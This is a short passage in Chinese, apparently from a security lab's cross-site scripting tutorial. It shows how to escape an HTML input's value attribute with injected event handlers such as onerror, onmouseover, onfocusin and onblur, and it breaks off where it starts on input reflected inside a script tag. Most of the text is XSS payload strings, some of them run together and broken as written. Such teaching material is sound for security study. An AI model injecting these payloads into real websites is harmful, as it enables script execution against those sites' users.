 <inputvalue="XSStest" type=text>
我们可以使用 “><imgsrc=x onerror=prompt(0);>触发，但是如果<>被过滤，我们仍然可以使用“
autofocusonfocus=alert(1)//触发，基本是使用“ 关闭value属性，再加入我们的执行脚本
" onmouseover="prompt(0) x="
" onfocusin=alert(1)     autofocus x="
" onfocusout=alert(1)     autofocus x="
" onblur=alert(1) autofocus     a="
输入反射在<script>标签内
类似这种情况：
<script>
Var
x="Input";
</script>
0x00实验室